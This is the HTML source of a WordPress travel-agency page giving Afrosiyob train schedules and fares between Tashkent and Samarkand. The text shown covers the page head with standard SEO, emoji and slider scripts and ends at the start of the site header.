

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darveshtours.com/%D1%80%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5-%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%BE%D0%B2/
body_size: 12058
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Discover The Silk Road with us!">	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Расписание поездов - Darvesh Tour Service</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="Поезд Афросиаб VIP Бизнес-класс Эконом-класс Ташкент - Самарканд 07:30 09:38 Ежедневно $ 45 $ 30 $ 25 Самарканд - Ташкент 17:30 19:40 Ежедневно $ 45 $ 30 $ 25 Ташкент - Самарканд 07:00 09:08 Ежедневно $ 50 $ 45 $ 35 Самарканд - Ташкент 18:00 20:10 Ежедневно $ 50 $ 45 $ 35 Ташкент -" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://darveshtours.com/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Darvesh Tour Service - Discover The Silk Road with us!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Расписание поездов - Darvesh Tour Service" />
		<meta property="og:description" content="Поезд Афросиаб VIP Бизнес-класс Эконом-класс Ташкент - Самарканд 07:30 09:38 Ежедневно $ 45 $ 30 $ 25 Самарканд - Ташкент 17:30 19:40 Ежедневно $ 45 $ 30 $ 25 Ташкент - Самарканд 07:00 09:08 Ежедневно $ 50 $ 45 $ 35 Самарканд - Ташкент 18:00 20:10 Ежедневно $ 50 $ 45 $ 35 Ташкент -" />
		<meta property="og:url" content="https://darveshtours.com/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2/" />
		<meta property="article:published_time" content="2017-07-03T14:39:23+00:00" />
		<meta property="article:modified_time" content="2017-07-03T14:39:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Расписание поездов - Darvesh Tour Service" />
		<meta name="twitter:description" content="Поезд Афросиаб VIP Бизнес-класс Эконом-класс Ташкент - Самарканд 07:30 09:38 Ежедневно $ 45 $ 30 $ 25 Самарканд - Ташкент 17:30 19:40 Ежедневно $ 45 $ 30 $ 25 Ташкент - Самарканд 07:00 09:08 Ежедневно $ 50 $ 45 $ 35 Самарканд - Ташкент 18:00 20:10 Ежедневно $ 50 $ 45 $ 35 Ташкент -" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/darveshtours.com\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/darveshtours.com\/#listItem","position":1,"name":"Home","item":"https:\/\/darveshtours.com\/","nextItem":"https:\/\/darveshtours.com\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/darveshtours.com\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2\/#listItem","position":2,"name":"\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u043e\u0435\u0437\u0434\u043e\u0432","previousItem":"https:\/\/darveshtours.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/darveshtours.com\/#organization","name":"Darvesh Tour Service","url":"https:\/\/darveshtours.com\/"},{"@type":"WebPage","@id":"https:\/\/darveshtours.com\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2\/#webpage","url":"https:\/\/darveshtours.com\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2\/","name":"\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u043e\u0435\u0437\u0434\u043e\u0432 - Darvesh Tour Service","description":"\u041f\u043e\u0435\u0437\u0434 \u0410\u0444\u0440\u043e\u0441\u0438\u0430\u0431 VIP \u0411\u0438\u0437\u043d\u0435\u0441-\u043a\u043b\u0430\u0441\u0441 \u042d\u043a\u043e\u043d\u043e\u043c-\u043a\u043b\u0430\u0441\u0441 \u0422\u0430\u0448\u043a\u0435\u043d\u0442 - \u0421\u0430\u043c\u0430\u0440\u043a\u0430\u043d\u0434 07:30 09:38 \u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e $ 45 $ 30 $ 25 \u0421\u0430\u043c\u0430\u0440\u043a\u0430\u043d\u0434 - \u0422\u0430\u0448\u043a\u0435\u043d\u0442 17:30 19:40 \u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e $ 45 $ 30 $ 25 \u0422\u0430\u0448\u043a\u0435\u043d\u0442 - \u0421\u0430\u043c\u0430\u0440\u043a\u0430\u043d\u0434 07:00 09:08 \u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e $ 50 $ 45 $ 35 \u0421\u0430\u043c\u0430\u0440\u043a\u0430\u043d\u0434 - \u0422\u0430\u0448\u043a\u0435\u043d\u0442 18:00 20:10 \u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e $ 50 $ 45 $ 35 \u0422\u0430\u0448\u043a\u0435\u043d\u0442 -","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/darveshtours.com\/#website"},"breadcrumb":{"@id":"https:\/\/darveshtours.com\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2\/#breadcrumblist"},"datePublished":"2017-07-03T14:39:23+05:00","dateModified":"2017-07-03T14:39:23+05:00"},{"@type":"WebSite","@id":"https:\/\/darveshtours.com\/#website","url":"https:\/\/darveshtours.com\/","name":"Darvesh Tour Service","description":"Discover The Silk Road with us!","inLanguage":"en-US","publisher":{"@id":"https:\/\/darveshtours.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Darvesh Tour Service &raquo; Feed" href="https://darveshtours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darvesh Tour Service &raquo; Comments Feed" href="https://darveshtours.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/darveshtours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://darveshtours.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://darveshtours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://darveshtours.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://darveshtours.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-addons-css' href='https://darveshtours.com/wp-content/themes/adventure-tours/assets/csslib/theme-addons.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-tours-style-css' href='//darveshtours.com/wp-content/uploads/adventure-tours-assets/main-custom.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400normal%2C300normal%2C700normal%2C500normal&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-55a97a2e81ba07da50522d107c771ffe-css' href='https://darveshtours.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=6.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://darveshtours.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://darveshtours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://darveshtours.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://darveshtours.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://darveshtours.com/wp-json/" /><link rel="alternate" type="application/json" href="https://darveshtours.com/wp-json/wp/v2/pages/1755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darveshtours.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://darveshtours.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel='shortlink' href='https://darveshtours.com/?p=1755' />
<link rel="alternate" type="application/json+oembed" href="https://darveshtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarveshtours.com%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25be%25d0%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darveshtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarveshtours.com%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25be%25d0%25b2%2F&#038;format=xml" />
<style type="text/css">.atbtn.revo-button {
      background-color: rgb(16, 62, 109) !important;
}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://darveshtours.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-rsssl=1 class="page-template-default page page-id-1755 wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div>
<header class="header" role="banner">
	<div class="container">
		<div class="header__info">
	<div class="header__info__items-left"></div>

	<div class="header__info__items-right">
							</div>
</div>
		<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					
<div class="logo logo--image"><a id="logoLink" href="https://darveshtours.com/"><img id="normalImageLogo" src="https://darveshtours.com/wp-content/uploads/2017/04/splash_logo-1.png" alt="Darvesh Tour Service" title="Discover The Silk Road with us!"><img id="retinaImageLogo" src="https://darveshtours.com/wp-content/uploads/2017/04/splash_logo-1.png" alt="Darvesh Tour Service" title="Discover The Silk Road with us!"></a></div>										<nav class="main-nav-header" role="navigation">
